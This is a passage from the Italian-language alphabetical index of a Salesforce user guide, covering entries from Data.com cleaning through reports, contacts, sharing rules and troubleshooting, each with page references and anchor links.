[1204](#page-1209-0) aggiornamenti automatici [1803](#page-1808-0) applicazioni analitiche [1740](#page-1745-0) avanzata [1215](#page-1220-0) campi [1209,](#page-1214-0) [1802](#page-1807-0) campi chiave di corrispondenza [1740](#page-1745-0) campi predefiniti [1209,](#page-1214-0) [1802](#page-1807-0) campo personalizzato [1751–1752](#page-1756-0) capire [1215](#page-1220-0) compilazione automatica [1202](#page-1207-0), [1745,](#page-1750-0) [1747](#page-1752-0) confronto [1215](#page-1220-0) considerazioni [1749](#page-1754-0) pianificazione [1749](#page-1754-0) processi [1749](#page-1754-0) disabilitazione [1719,](#page-1724-0) [1742](#page-1747-0) elenco [1204](#page-1209-0) impedire gli aggiornamenti automatici [1751–1752](#page-1756-0), [1803](#page-1808-0) implementazione [1741](#page-1746-0) impostazione [1748](#page-1753-0)

Pulitura Data.com (continua) influenzati dalla pulitura [1209](#page-1214-0), [1802](#page-1807-0) informazioni [1215](#page-1220-0) layout di pagina account [1743](#page-1748-0) layout di pagina lead [1743](#page-1748-0) layout di pagina referente [1743](#page-1748-0) lead [1204](#page-1209-0) manuale [1204–1205](#page-1209-0) metriche [1740](#page-1745-0) per iniziare [1154](#page-1159-0) percentuali di aggiornamento [1740](#page-1745-0) percentuali di corrispondenza [1740](#page-1745-0) preferenze [1745,](#page-1750-0) [1747](#page-1752-0) preferenze a livello di campo [1745](#page-1750-0), [1747](#page-1752-0) prime operazioni [1154](#page-1159-0) processi [1748,](#page-1753-0) [1803](#page-1808-0) processi automatici [1745](#page-1750-0), [1747](#page-1752-0) processo [1756](#page-1761-0) cronologia [1756](#page-1761-0) registro [1756](#page-1761-0) Pulitura [1803](#page-1808-1) pulsante pulitura [1205](#page-1210-0) referenti [1204](#page-1209-0) regola di convalida [1751–1752](#page-1756-0) risoluzione dei problemi [1203–1204,](#page-1208-0) [1804](#page-1809-0) risultati delle corrispondenze [1762](#page-1767-0) saltato [1751](#page-1756-1) servizio di individuazione delle corrispondenze [1222](#page-1227-0), [1746](#page-1751-0) Social Key [1788–1789](#page-1793-0), [1792](#page-1797-0) Società D&B [1745](#page-1750-0), [1747](#page-1752-0) sovrascrivere [1745,](#page-1750-0) [1747](#page-1752-0) Stato [1214](#page-1219-0) stato pulitura [1751](#page-1756-1) suggerimenti introduttivi [1154](#page-1159-0) trigger [1751](#page-1756-1) Visualizzazione elenco [1760](#page-1765-0) pulsante chat impostazioni [2607](#page-2612-0) Pulsanti considerazioni, pulsanti personalizzati [4873](#page-4878-0) ignorare [4875–4876](#page-4880-0) Live Agent [2606](#page-2611-0) pagina dei dettagli [3940](#page-3945-0) personalizzati [4866](#page-4871-0) pulsanti chat [2609](#page-2614-0) Pulsanti e link personalizzati campi di unione [4872](#page-4877-0)

Pulsanti pagina dei dettagli [3940](#page-3945-0) Pulsanti personalizzati impostazione [4866](#page-4871-0) proprietà delle finestre [4871](#page-4876-0) riferimenti a [4877](#page-4882-0) punti salienti tracciamento punti salienti [2745](#page-2750-0) Punti salienti aggiunta ai processi diritti [2741](#page-2746-0) aggiunta di azioni [2743](#page-2748-0) casi [2191](#page-2196-0) creazione [2725](#page-2730-0) elenco correlato [2291](#page-2296-0) punto saliente momento interruzione [2731](#page-2736-0) tempo effettivo trascorso [2731](#page-2736-0)

## Q

query [3401](#page-3406-0) Query Editor [5017–5020](#page-5022-0) Query per i feed [4782](#page-4787-0)

### R

Raccolta esempio [4533](#page-4538-0), [4539](#page-4544-0) Raccolte dati Explorer all'interno della pagina iniziale [3522](#page-3527-0) raggruppamento in base a [3525](#page-3530-0) rapporti controllare l'accesso [3791](#page-3796-0) provisioning utente [5205](#page-5210-0) Rapporti aggiornamento del Generatore di rapporti [396](#page-401-0), [3728](#page-3733-0) aggiunta di risultati alle campagne [1264](#page-1269-0) aggiunta di tipi di rapporto [3696](#page-3701-0) aggiunta ed eliminazione di campi [3643](#page-3648-0) annullamento pianificazione [3750](#page-3755-0) applicazioni analitiche [3670](#page-3675-0) area di attesa processi pianificati [3749,](#page-3754-0) [3751](#page-3756-0) Attività condivise, visualizzazione nei [1329,](#page-1334-0) [3613](#page-3618-0) blocchi dei rapporti [3695,](#page-3700-0) [3703](#page-3708-0) blocco cartelle [3760](#page-3765-0) campi bucket [3688](#page-3693-0) campi di riepilogo [3644](#page-3649-0) campi per cronologia approvazioni [4397](#page-4402-0) campi Salesforce Knowledge [3620](#page-3625-0) Caso [3669](#page-3674-0) condivisi pubblicamente [3662](#page-3667-0) condivisione [3732](#page-3737-0) considerazioni sulla cronologia approvazioni [4402](#page-4407-0)

Rapporti (continua) consultazione [3728](#page-3733-1) creazione [3573,](#page-3578-0) [3636](#page-3641-0) creazione con la Creazione guidata rapporto [3637](#page-3642-0) creazione dei totali parziali dei risultati [3645](#page-3650-0) creazione di filtri incrociati [3685](#page-3690-0) creazione di grafici [3712](#page-3717-0) cronologia approvazioni [3611](#page-3616-0), [4396](#page-4401-0) Data.com [1229,](#page-1234-0) [1232,](#page-1237-1) [1761](#page-1766-0), [1786](#page-1791-0) dati [3767](#page-3772-0) definizioni dei filtri [3659](#page-3664-0) divisioni [407](#page-412-0) eliminazione [3662](#page-3667-0), [3762](#page-3767-0) email [3746–3747,](#page-3751-0) [3749,](#page-3754-0) [3751](#page-3756-0) errore, rapporto obsoleto [3769](#page-3774-0) esclusione della dichiarazione di non responsabilità sulle informazioni riservate [385](#page-390-0) esecuzione [107](#page-112-0), [3728–3729](#page-3733-1) esempi di grafici combinati [3718](#page-3723-0) esempi per cronologia approvazioni [4399](#page-4404-0) esempio di filtri incrociati [3686–3687](#page-3691-0) esempio di limite di righe [3658](#page-3663-0) esportazione [3742–3743](#page-3747-0) esportazione in background [3744–3745](#page-3749-0) eventi, visualizzazione di più referenti correlati a [1329](#page-1334-1), [3613](#page-3618-0) evidenziazione condizionale [3722](#page-3727-0) file [3584](#page-3589-0) filtri campo [108,](#page-113-0) [110,](#page-115-0) [3653–3654,](#page-3658-0) [3657](#page-3662-0) filtri incrociati [3684,](#page-3689-0) [3688](#page-3693-1) formato di rapporto unito [3695](#page-3700-0), [3703](#page-3708-0) formato unito [3697](#page-3702-0) formule [3646–3647](#page-3651-0) funzioni di riepilogo, panoramica [3648](#page-3653-0) funzioni di riepilogo, utilizzo [3648](#page-3653-1) Generatore di rapporti [3641](#page-3646-0) grafici [3753–3754](#page-3758-0), [3756–3759](#page-3761-0) grafici combinati [3717](#page-3722-0) impostazione di filtri [3651](#page-3656-0) impostazioni dell'interfaccia utente [383,](#page-388-0) [385](#page-390-0) informazioni su [3774](#page-3779-0) inserimento in bucket, di testo [3693](#page-3698-0), [3695](#page-3700-1) inserimento in bucket, elenco di selezione [3692–3693](#page-3697-0) inserimento in bucket, numerico [3690–3691](#page-3695-0) invio agli utenti del portale [386](#page-391-0) Jigsaw [1229](#page-1234-0), [1761](#page-1766-0) layout di pagina del record [3753–3754](#page-3758-0), [3756–3759](#page-3761-0) limitazione dei risultati [3724](#page-3729-0) limiti [3768](#page-3773-0), [5468](#page-5473-0) limiti delle funzioni [5470](#page-5475-0)

Rapporti (continua) logica dei filtri [3659](#page-3664-0) modifica delle valute [3643](#page-3648-0) modifica di rapporti [3574](#page-3579-0) nome ruolo, vecchio [3770](#page-3775-0) Notifiche [3752](#page-3757-0) notifiche per email [386](#page-391-0) notifiche sui rapporti [385](#page-390-1) operazioni, visualizzazione di più referenti correlati a [1329](#page-1334-0), [3613](#page-3618-0) Opportunità [395](#page-400-0), [3595](#page-3600-0), [3662–3668,](#page-3667-1) [3670](#page-3675-1) opzioni dei filtri [3659](#page-3664-0) opzioni personalizzate [3771](#page-3776-0) ordinamento dei risultati [114](#page-119-0) ordinamento delle colonne [3643](#page-3648-0) organizzazione [3759,](#page-3764-0) [3795](#page-3800-0) outer join [3684](#page-3689-0), [3688](#page-3693-1) panoramica [3572](#page-3577-0), [3762,](#page-3767-1) [3774](#page-3779-1) PARENTGROUPVAL [3648](#page-3653-0) partner [3633](#page-3638-0) personalizzazione [3637](#page-3642-1) personalizzazione di rapporti [3574](#page-3579-0) pianificazione [3746–3747](#page-3751-0), [3749–3751](#page-3754-1) PREVGROUPVAL [3648](#page-3653-0) proprietà dei grafici [3712](#page-3717-1) raggruppamenti di campi [3639](#page-3644-0) raggruppamento [3695,](#page-3700-0) [3703](#page-3708-0) rapporti a matrice [3634](#page-3639-0) rapporti di riepilogo [3634](#page-3639-0) rapporti sulle eccezioni [3684,](#page-3689-0) [3688](#page-3693-1) rapporti tabulari [3634](#page-3639-0) rapporti tabulari nei cruscotti digitali [3723](#page-3728-0) rapporti uniti [3634](#page-3639-0) rapporto partecipazione file [3044](#page-3049-0) ricerca [3730](#page-3735-0) riga colonna [376](#page-381-0) riga di intestazione movibile [376](#page-381-0) riordino delle colonne [3643](#page-3648-0) risoluzione dei problemi [3766](#page-3771-0) Salesforce Classic mobile [1005](#page-1010-0) Salesforce CRM Content [3584](#page-3589-0) Salesforce Knowledge [3619,](#page-3624-0) [3629](#page-3634-0) salvataggio [3662](#page-3667-0) scelta del formato di un rapporto [3634](#page-3639-0) scheda [3774](#page-3779-0) scheda formattazione grafici [3720](#page-3725-0) selezione di un tipo di rapporto [3576](#page-3581-0) Sites [4808](#page-4813-0) spostamento [3761](#page-3766-0)

Rapporti (continua) stampa [3732](#page-3737-1) Stato pulitura [1765](#page-1770-0) storici [395](#page-400-0), [3595,](#page-3600-0) [3662–3670](#page-3667-1) tipi di rapporto standard [3708](#page-3713-0) tipo di rapporto principale [3695](#page-3700-0), [3697,](#page-3702-0) [3703](#page-3708-0) trascinamento della selezione [3761](#page-3766-0) trend [395](#page-400-0), [3595,](#page-3600-0) [3662–3670](#page-3667-1) uso dei campi [3643](#page-3648-0) utilizzo di [3771](#page-3776-1) valori elenchi di selezione speciali [110](#page-115-1) valori per campi di data [79](#page-84-0) rapporti attività [1331,](#page-1336-0) [3614](#page-3619-0) Rapporti cronologia approvazioni considerazioni [4402](#page-4407-0) creazione [3611](#page-3616-0) descrizioni campi [4397](#page-4402-0) esempi [4399](#page-4404-0) Rapporti dati di utilizzo mobile [1016](#page-1021-0) Rapporti e cruscotti digitali Salesforce Panoramica [3572](#page-3577-1) Rapporti tramite email panoramica [2915](#page-2920-0) rapporti uniti esempi [3704](#page-3709-0) Rapporti uniti formule di riepilogo personalizzate [3697](#page-3702-1) formule di riepilogo personalizzate per blocchi incrociati [3697](#page-3702-1) Rapporti, Chatter configurazione dei rapporti dei gruppi [2915](#page-2920-1) configurazione rapporti personali [2915](#page-2920-1) gestione [2915](#page-2920-1) Rapporto campi di ricerca [159](#page-164-0) note [98](#page-103-0) Rapporto Cronologia accessi Salesforce per Outlook, tracciamento versioni [2110](#page-2115-0) Rapporto di calibrazione impostazione [2137](#page-2142-0) record aggiunta a gruppo Chatter [2992](#page-2997-0) campi obbligatori [23,](#page-28-0) [88](#page-93-0), [91–92](#page-96-0) creazione [22,](#page-27-0) [86](#page-91-0) creazione con Creazione rapida [89](#page-94-0) creazione da un processo [4284](#page-4289-0) creazione dalle schede oggetto [88](#page-93-0) creazione nei feed [88](#page-93-1) eliminazione [24](#page-29-0), [96](#page-101-0) Microsoft Outlook, creazione da [1670](#page-1675-0)

record (continua) modifica [23,](#page-28-0) [91](#page-96-0) modifica in linea [92](#page-97-0) rimuovere da gruppi Chatter [2993](#page-2998-0) Record aggiunta di note [97–98](#page-102-0) come trovare [22](#page-27-1), [64](#page-69-0) creazione [87](#page-92-0) inoltro [4975](#page-4980-0) limiti di importazione [5518](#page-5523-0) replica [4974](#page-4979-0) seguire [186](#page-191-0) seguire automaticamente [2910,](#page-2915-0) [2967](#page-2972-0) visualizzazione [22,](#page-27-1) [64](#page-69-0) Record account collegati a record Società D&B [1733](#page-1738-0) Record consigliati [2969](#page-2974-0) record corrispondenti [3424](#page-3429-0) Record di Data.com collegamento a Salesforce [1221](#page-1226-0), [1798](#page-1803-0) corrispondenza con Salesforce [1221](#page-1226-0), [1798](#page-1803-0) servizio di individuazione delle corrispondenze [1221](#page-1226-0), [1798](#page-1803-0) record di gruppo abilitazione [3291](#page-3296-0) configurazione [3291](#page-3296-0) Record di oggetti personalizzati panoramica [3986](#page-3991-0) Record lead collegati a record Società D&B [1733](#page-1738-0) Record Salesforce App Web Microsoft Outlook, impostazione [1624–1625](#page-1629-0), [1627,](#page-1632-0) [2075](#page-2080-0) App Web Microsoft Outlook, requisiti di sistema [1623](#page-1628-0) App Web Microsoft Outlook, visualizzazione in [1623,](#page-1628-1) [2074](#page-2079-0) Record società D&B collegati a lead [1735](#page-1740-0) collegati ad account [1735](#page-1740-0) eliminazione [1733–1735](#page-1738-0) gestione [1733](#page-1738-0) insiemi di autorizzazioni [1734](#page-1739-0) Referente campi di ricerca [136](#page-141-0) informazioni, Chatter [184](#page-189-0) referenti aggiunta da Data.com [1158](#page-1163-0) Referenti abilitazione Portale Clienti [1710](#page-1715-0), [2481](#page-2486-0) abilitazione Self-Service [1115](#page-1120-0) Account e referenti sociali [1110](#page-1115-0)

Referenti (continua) aggiornamento cronologia delle campagne [1271](#page-1276-0) aggiunta come lead da Data.com [1161](#page-1166-0) aggiunta da Data.com [1153,](#page-1158-0) [1155](#page-1160-0), [1183,](#page-1188-0) [1187,](#page-1192-0) [1204](#page-1209-0), [1794](#page-1799-0) aggiunta dalla scheda Data.com [1159](#page-1164-0) aggiunta di nomi referenti tradotti [1081](#page-1086-0) App Web Microsoft Outlook, impostazione [1624–1625](#page-1629-0), [1627,](#page-1632-0) [2075](#page-2080-0) App Web Microsoft Outlook, visualizzazione in [1623](#page-1628-1), [2074](#page-2079-0) assegnazione a eventi di calendario sincronizzati [1660](#page-1665-0) assegnazione a messaggi email [1596](#page-1601-0) assegnazione a operazioni Outlook sincronizzate [1661](#page-1666-0) assegnazione account a voci sincronizzate [1658](#page-1663-0) assegnazione automatica ad account [1654](#page-1659-0) associazione a un account [1159](#page-1164-0) Attività condivise, visualizzazione nei rapporti [1329,](#page-1334-0) [3613](#page-3618-0) campi [1117](#page-1122-0) casella di controllo Fuori lista email [1729](#page-1734-0) casella di controllo Non chiamare [1729](#page-1734-0) condivisione [1127](#page-1132-0) creazione [1115](#page-1120-1) creazione file di esportazione [624](#page-629-0) creazione rapida [1111](#page-1116-0) definizione dei filtri di sincronizzazione per Salesforce per Outlook [2103](#page-2108-0) dettagli [1112](#page-1117-0) duplicati con Salesforce per Outlook, eliminazione [1677–](#page-1682-0) [1678](#page-1682-0) elenchi correlati [1114](#page-1119-0) elenco correlato sui diritti [2290](#page-2295-0) esclusione dalla sincronizzazione con Salesforce per Outlook [1646](#page-1651-0) esportazione [1167](#page-1172-0) Eventi [2051](#page-2056-0) Microsoft® Exchange, sincronizzazione con Salesforce [2051](#page-2056-0) eventi, correlazione di più referenti a [1917–1918](#page-1922-1) Funzione attività condivise, abilitazione [1917–1918](#page-1922-1) immagine del profilo [1245](#page-1250-0) importazione, autorizzazioni [699](#page-704-0) layout di pagina [1114](#page-1119-0) limiti [5516](#page-5521-0) messaggi email, aggiunta da Outlook [1664](#page-1669-0) messaggi email, rimozione dai record di Salesforce [1665](#page-1670-0) Microsoft® Exchange, sincronizzazione con Salesforce [2051](#page-2056-0) modifica [1112](#page-1117-0) modifica della proprietà [1083](#page-1088-0)

non risolti [1658](#page-1663-0)

Referenti (continua) operazioni, correlazione di più referenti a [1917–1918](#page-1922-1) ottenere referenti Data.com da un account [1161](#page-1166-1) pagina iniziale [1111](#page-1116-0) panoramica [1110](#page-1115-0) pulitura [1215](#page-1220-0) rapporti [3578](#page-3583-0) referenti correlati a un evento, visualizzazione nei rapporti [1329,](#page-1334-1) [3613](#page-3618-0) referenti correlati a un'operazione, visualizzazione nei rapporti [1329,](#page-1334-0) [3613](#page-3618-0) ricerca del contenuto correlato [3079](#page-3084-0) ricerca di [1172](#page-1177-0) ricerca in Outlook [1671](#page-1676-0) ridenominazione [3907](#page-3912-0) Salesforce a Salesforce [1550](#page-1555-0) sincronizzazione con Salesforce per Outlook [1646](#page-1651-0) trovare nuovi [1235](#page-1240-0), [1795](#page-1800-0) unione [1124](#page-1129-0) unione di referenti [1126](#page-1131-0) utenti di portali [1116,](#page-1121-0) [1126](#page-1131-0) visualizzazione [1112](#page-1117-0) visualizzazione dalla scheda Referenti [1112](#page-1117-1) Referenti diritti elenco correlato [2290](#page-2295-0) Referenti non risolti accesso dalla pagina iniziale Referenti [1111](#page-1116-0) assegnazione ad account [1658](#page-1663-0) registrazione [3459](#page-3464-0) Registri debug aggiunta di classi o trigger al monitor [956](#page-961-0) aggiunta di utenti al monitoraggio [956](#page-961-0) classi e trigger [5301](#page-5306-0) conservazione [955–956](#page-960-0) eliminazione di classi o trigger dal monitoraggio [956](#page-961-0) eliminazione di utenti dal monitoraggio [956](#page-961-0) filtri [5287](#page-5292-0) livelli [5287](#page-5292-0) monitoraggio [955](#page-960-0) ordine di precedenza [5286](#page-5291-0) reimpostazione [956](#page-961-0) visualizzazione [957](#page-962-0) Registri di email richiesta [2116](#page-2121-0) visualizzazione [2116](#page-2121-1) Registri, email [2115](#page-2120-0)

registro [5013,](#page-5018-0) [5300](#page-5305-0) registro debug [5013,](#page-5018-0) [5300](#page-5305-0)

Registro di interazione assegnazione [3830](#page-3835-0) attivazione [3828](#page-3833-0) impostazione [3829](#page-3834-0) uso [2375,](#page-2380-0) [3871](#page-3876-0) Registro di sistema, vedere Registri debug [956](#page-961-0) Registro sincronizzazione organizzazione generazione di rapporti [4979](#page-4984-0) trigger [4978](#page-4983-0) Regola di corrispondenza criteri di corrispondenza [732](#page-737-0), [734](#page-739-0) equazione di corrispondenza [732](#page-737-0), [734](#page-739-0) regole di corrispondenza standard [732,](#page-737-0) [734](#page-739-0) Regola di inoltro dei casi al livello superiore area di attesa [2715](#page-2720-0) Regole limiti [5475](#page-5480-0) regole di assegnazione [1882](#page-1887-0) Regole di assegnazione registri debug [5284](#page-5289-0) Regole di assegnazione dei casi [2703](#page-2708-0) Regole di assegnazione lead Casi [2703](#page-2708-0) regole di condivisione asset [1108](#page-1113-0) Regole di condivisione account [557–558](#page-562-0) aggiornamento per gli utenti portale [2437](#page-2442-0) asset [1109](#page-1114-0) basate sui criteri [552](#page-557-0) blocco delle condivisioni specifico di un oggetto [599](#page-604-0) calcoli di appartenenza ai gruppi [596](#page-601-0) campagne [567–568](#page-572-0) casi [565–566](#page-570-0) categorie [553](#page-558-0) informazioni su [550](#page-555-0) lead [555–556](#page-560-0) note [576](#page-581-0) oggetti personalizzati [570–571](#page-575-0) opportunità [563–564](#page-568-0) ordini [572–575](#page-577-0) referenti [561–562](#page-566-0) ricalcolo delle regole di condivisione [594](#page-599-0), [598](#page-603-0) ricalcolo parallelo [595](#page-600-0) rinvio dei calcoli [598](#page-603-0) rinvio dei calcoli di condivisione [595](#page-600-1) territori account [560](#page-565-0) territorio account [559](#page-564-0) testo veloce [569](#page-574-0)

Regole di condivisione (continua) utente [580–581](#page-585-0) Regole di condivisione basate sui criteri [552](#page-557-0) Regole di convalida Account personali [1052–1053](#page-1057-0) attivazione [4087,](#page-4092-0) [4090](#page-4095-0) campi di unione [4254](#page-4259-0) clonazione [4087](#page-4092-0), [4089](#page-4094-0) considerazioni [4092](#page-4097-0) creazione [4088,](#page-4093-0) [4090](#page-4095-1) definizione [4088](#page-4093-0), [4090](#page-4095-1) eliminazione [4087](#page-4092-0) esempi [4094–4095](#page-4099-0), [4100](#page-4105-0), [4102,](#page-4107-0) [4104–4105,](#page-4109-0) [4107](#page-4112-0), [4110,](#page-4115-0) [4113,](#page-4118-0) [4116,](#page-4121-0) [4122](#page-4127-0), [4125](#page-4130-0) formule utili [4094–4095](#page-4099-0), [4100](#page-4105-0), [4102,](#page-4107-0) [4104–4105](#page-4109-0), [4107](#page-4112-0), [4110,](#page-4115-0) [4113,](#page-4118-0) [4116,](#page-4121-0) [4122](#page-4127-1), [4125](#page-4130-0) informazioni su [4086](#page-4091-0) registri debug [5284](#page-5289-0) suggerimenti [4091](#page-4096-0) visualizzazione [4087](#page-4092-0) Regole di corrispondenza algoritmo di corrispondenza [744](#page-749-0) chiavi di corrispondenza [745–746](#page-750-0) corrispondenza "fuzzy" [741](#page-746-0), [744](#page-749-0) corrispondenza esatta [741](#page-746-0) creazione [729](#page-734-0) criteri di corrispondenza [738](#page-743-0) messaggio errore [749](#page-754-0) metodi di corrispondenza [741,](#page-746-0) [744](#page-749-0) motore di corrispondenza [725](#page-730-0) operatori OR [749](#page-754-0) prestazioni [745–746](#page-750-0) registro errori [725](#page-730-0) regole di corrispondenza standard [732](#page-737-1) regole di duplicazione [723](#page-728-0) regole personalizzate [745](#page-750-0) regole standard [746](#page-751-0) Regole di corrispondenza standard account [732](#page-737-0) Regole di duplicazione creazione [728](#page-733-0) elementi di record duplicati [724](#page-729-0) esperienza utente finale [725](#page-730-1) insiemi di record duplicati [724](#page-729-0) modifica [728](#page-733-0) registro errori [725](#page-730-0) regola di corrispondenza, associata [723](#page-728-0) regole di flusso di lavoro [1759](#page-1764-0)

Regole di flusso di lavoro esempi [4345](#page-4350-0) limitazioni oggetto Utente [4310](#page-4315-0) registri debug [5284](#page-5289-0) Regole di inoltro al livello superiore registri debug [5284](#page-5289-0) Regole di pulitura Aggiorna [1232](#page-1237-0) considerazioni [1771](#page-1776-0) Impostazione [1771](#page-1776-0), [1777–1779](#page-1782-0) Indicazioni generali [1777](#page-1782-0), [1779](#page-1784-0) Record [1232](#page-1237-0) Usa [1232](#page-1237-0) Regole di risposta automatica differenze rispetto agli avvisi di flusso di lavoro [2705](#page-2710-0) impostazione [2704](#page-2709-0) registri debug [5284](#page-5289-0) Regole, condivisione Vedere Regole di condivisione [473](#page-478-2) Reimposta password utente [460](#page-465-0) Reimpostazione della password [28,](#page-33-0) [226](#page-231-0) Relazioni aggiunta [4041](#page-4046-0) annullamento eliminazione [4061](#page-4066-0) considerazioni [4013](#page-4018-0) definizione [4041](#page-4046-0) molti-a-molti [4010](#page-4015-0) panoramica [4008](#page-4013-0) ripristino [4061](#page-4066-0) Relazioni controllante-controllato [4969](#page-4974-0) relazioni di ricerca [4949](#page-4954-0) Relazioni molti-a-molti considerazioni [4013](#page-4018-0) creazione [4010](#page-4015-0) relazioni ricerca esterna [4949](#page-4954-1) relazioni ricerca indiretta [4951](#page-4956-0) Rendiconto [399](#page-404-0) Reportistica aggiunta di blocchi [3699](#page-3704-0) blocchi [3699,](#page-3704-1) [3701](#page-3706-0), [3703](#page-3708-1) conteggio record [3702](#page-3707-0) denominazione blocchi [3701](#page-3706-0) eliminazione di blocchi [3703](#page-3708-1) formule di riepilogo personalizzate e rapporti uniti [3707](#page-3712-0) miglioramento delle prestazioni dei rapporti [3769](#page-3774-1) mostra dettagli [3722](#page-3727-1) nascondi dettagli [3722](#page-3727-1) ridenominazione blocchi [3701](#page-3706-0) riordino dei blocchi [3701](#page-3706-1)

Reportistica (continua) spostamento dei blocchi [3701](#page-3706-1) suggerimenti per le formule di riepilogo personalizzate [3650](#page-3655-0) uso dei blocchi [3699](#page-3704-1) Reputazione comunità abilitazione [3245](#page-3250-0) reputazioni [2566](#page-2571-0) Reputazioni Risposte Chatter [2566](#page-2571-0) Requisiti di sistema Salesforce per Outlook [2080](#page-2085-0) Resource, variabile globale [5086](#page-5091-0) Responsabile comunità assegnazione [3223](#page-3228-0) Responsabili comunità abilitazione di cruscotti digitali [3251](#page-3256-0) Approfondimenti, abilitazione [3256](#page-3261-0) Approfondimenti, creazione [3257](#page-3262-0) Approfondimenti, visualizzazione [3258](#page-3263-0) creazione di cruscotti digitali [3252](#page-3257-0) Responsabili soluzioni assegnazione [411–412](#page-416-0) Revisione soluzioni [2321](#page-2326-0) ricerca feed Chatter [2926](#page-2931-0) gruppi [2926](#page-2931-0) Gruppi Chatter [2926](#page-2931-0) profili [2926](#page-2931-0) record [2926](#page-2931-0) Ricerca articoli [2331](#page-2336-0), [2333](#page-2338-0) articoli, esempio [2337](#page-2342-0) campi di ricerca [126](#page-131-0) Chatter [187–188,](#page-192-0) [2925](#page-2930-0) contratti di servizio [2297](#page-2302-0) diritti [2285](#page-2290-0) documenti [3060](#page-3065-0) domande [2274](#page-2279-0) finestra di dialogo Ricerca [122](#page-127-0) fonti esterne [2331](#page-2336-0) funzionamento [116](#page-121-0) gruppi relazione [1151](#page-1156-0) in un flusso [4439](#page-4444-0) insiemi di autorizzazioni [510](#page-515-0) lemmatizzazione [2340](#page-2345-0) nella tavolozza [4440](#page-4445-0) opportunità simili [1423](#page-1428-0), [1911](#page-1916-0) personalizzazione [349](#page-354-0)

Ricerca (continua) personalizzazione dei layout di ricerca [3948–3949](#page-3953-0) preferiti di Chatter [2927](#page-2932-0) preventivi [1475](#page-1480-0) prodotti [1404](#page-1409-0) profili [487](#page-492-0) risultati [169](#page-174-0) Salesforce CRM Content [3080](#page-3085-0) Salesforce Knowledge [2331,](#page-2336-0) [2333,](#page-2338-0) [2340](#page-2345-0) Salesforce Knowledge, esempio [2337](#page-2342-0) soluzioni [2314](#page-2319-0) tag [183](#page-188-0) voci di contratto [2308](#page-2313-0) Ricerca di messaggi [3000](#page-3005-0) Ricerca di una domanda [2243](#page-2248-0) ricerca nei feed [2926](#page-2931-0) ricerca nel feed [2926](#page-2931-0) Ricerche abilitazione del completamento automatico [349](#page-354-0), [353](#page-358-0) abilitazione delle ricerche ottimizzate [349](#page-354-0), [351](#page-356-0) campi di ricerca [136,](#page-141-1) [161](#page-166-0) dipendenti [4141](#page-4146-0) elementi recenti [349](#page-354-0) specifica di campi di filtro [352](#page-357-0) Ricerche dipendenti [4141](#page-4146-0) ricerche nei feed Chatter aggiunta di preferiti di Chatter [2927](#page-2932-0) Ricerche ottimizzate abilitazione [349](#page-354-0) Richiesta di incontro abilitazione per gli utenti partner [1833](#page-1838-0) aggiunta di invitati [1356](#page-1361-0) panoramica [1351](#page-1356-0) rimozione di invitati [1356](#page-1361-0) suggerimenti per proporre orari di incontro [1354](#page-1359-0) Richiesta di registrazione creazione [5441](#page-5446-0) Richieste di approvazione approvazione [4404–4407](#page-4409-0) cronologia approvazioni [4409](#page-4414-0) riassegnazione [4404–4407](#page-4409-0) rifiuto [4404–4407](#page-4409-0) tramite Chatter [4404–4407](#page-4409-0) tramite email [4404–4407](#page-4409-0) tramite Salesforce1 [4404–4407](#page-4409-0) trasferimento globale [4404](#page-4409-1) voci da approvare [4408](#page-4413-0) Richieste di registrazione pagina iniziale [5440](#page-5445-0)

Richieste di registrazione (continua) visualizzazione dettagli [5441](#page-5446-1) richieste Web limiti [5505](#page-5510-0) Riconoscimento creazione badge [1453](#page-1458-0) Work.com [1451](#page-1456-0) Riconoscimento Work.com creazione badge [1453](#page-1458-0) ricorrenza indipendente [2729](#page-2734-0) ricorrenza sequenziale [2730](#page-2735-0) Ridenominazione campi [3907](#page-3912-0) schede [3907](#page-3912-0) Riepiloghi di roll-up definizione [4136](#page-4141-0) Riferimenti incrociati tra oggetti nei flussi [4502](#page-4507-0) Rifiuto eventi [1359](#page-1364-0) riga di comando [5013](#page-5018-0) Riga di comando chiave di crittografia (Data Loader) [693](#page-698-0) file di configurazione (Data Loader) [695](#page-700-0) file di mappatura dei campi (Data Loader) [694](#page-699-0) importazione dati (Data Loader) [696](#page-701-0) introduzione (Data Loader) [692](#page-697-0) password crittografata (Data Loader) [694](#page-699-1) prerequisiti (Data Loader) [692](#page-697-1) Rimozione licenze [398](#page-403-0) membri del team account [1960](#page-1965-0) membri del team opportunità [1960](#page-1965-0) Rimozione di invitati incontri richiesti [1356](#page-1361-0) Ringraziamenti abilitazione [2154](#page-2159-0) publisher Chatter [2131](#page-2136-0) Ringraziamenti Chatter [2962](#page-2967-0) Rinvio dei calcoli di condivisione [595](#page-600-1) Ripartizioni opportunità abilitazione [1956](#page-1961-0) creazione di ripartizioni personalizzate [1957](#page-1962-0) disabilitazione di tipi specifici [1958](#page-1963-0) disabilitazione totale [1959](#page-1964-0) modifica dei layout multi riga [1958](#page-1963-1) Prerequisiti [1956](#page-1961-1) riprogrammazione [3419,](#page-3424-0) [3518](#page-3523-0)

Riprogrammazione incontri richiesti [1357](#page-1362-0) Riquadro evidenziazioni attivazione [3814](#page-3819-0) personalizzazione [3815](#page-3820-0) su campi e formato [3816](#page-3821-0) Riquadro laterale Salesforce eventi, aggiunta ai record di Salesforce [1667](#page-1672-0) operazione, aggiunta ai record di Salesforce [1669](#page-1674-0) Riquadro laterale Salesforce in Microsoft Outlook [1662](#page-1667-0) Riquadro laterale Salesforce, aggiunta di messaggi email con [1664–1665](#page-1669-0) Riquadro laterale Salesforce, ricerca di record in [1671](#page-1676-0) riquadro supervisore elenco stato agente [2402,](#page-2407-0) [3898](#page-3903-0) elenco stato area di attesa [2403](#page-2408-0), [3899](#page-3904-0) messaggi sussurrati [2404,](#page-2409-0) [3900](#page-3905-0) monitoraggio chat [2404,](#page-2409-0) [3900](#page-3905-0) Risoluzione eventi sincronizzati [1656](#page-1661-0) messaggi email [1656](#page-1661-0) operazioni sincronizzate [1656](#page-1661-0) referenti sincronizzati [1656](#page-1661-0) Risoluzione casi [2203](#page-2208-0) risoluzione dei problemi [3417,](#page-3422-0) [3481](#page-3486-0) Risoluzione dei problemi flussi [4552](#page-4557-0) flussi, aggiunta di elementi temporanei [4554](#page-4559-0) flussi, email di segnalazione degli errori [4552–4553](#page-4557-1) flussi, messaggi email relativi agli errori [4552–4553](#page-4557-1) processi [4299](#page-4304-0) processi, con i registri debug Apex [4301](#page-4306-0) processi, email sugli errori [4300](#page-4305-0) processi, errori in fase di esecuzione [4300](#page-4305-0) processi, errori nel Process Builder [4300](#page-4305-1) URL del flusso [4556](#page-4561-0) Risoluzione dei problemi 